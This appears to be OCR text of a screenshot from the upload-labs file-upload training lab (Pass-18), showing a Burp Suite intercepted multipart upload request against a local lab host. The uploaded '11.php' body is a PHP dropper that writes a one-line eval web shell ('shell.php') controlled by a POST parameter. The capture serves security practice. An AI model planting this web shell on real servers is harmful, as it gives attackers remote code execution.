 upload-labs
不安全
192.168.32.1/upload/Pass-18/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到
上传区
请选择要上传的图
选择文件 11.php
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://192.168.32.1:80 打开内嵌浏览器
时间 类型 方向 方法 URL
03:25:0... HTTP → 请求 POST http://192.168.32.1/upload/Pass-18/index.php
请求
美化 Raw Hex \n
1 POST /upload/Pass-18/index.php HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBI3kOLA7qS9gzi1F
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-18/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
16 Content-Disposition: form-data; name="upload_file"; filename="11.php"
17 Content-Type: application/octet-stream
18
19 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>
20 ------WebKitFormBoundaryBI3kOLA7qS9gzi1F
21 Content-Disposition: form-data; name="submit"
22
23 上传
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头 1
Event log (18) All issues (21) 内存: 250.4ME
Copyright @ 2018 ~ 2025 by c0ny1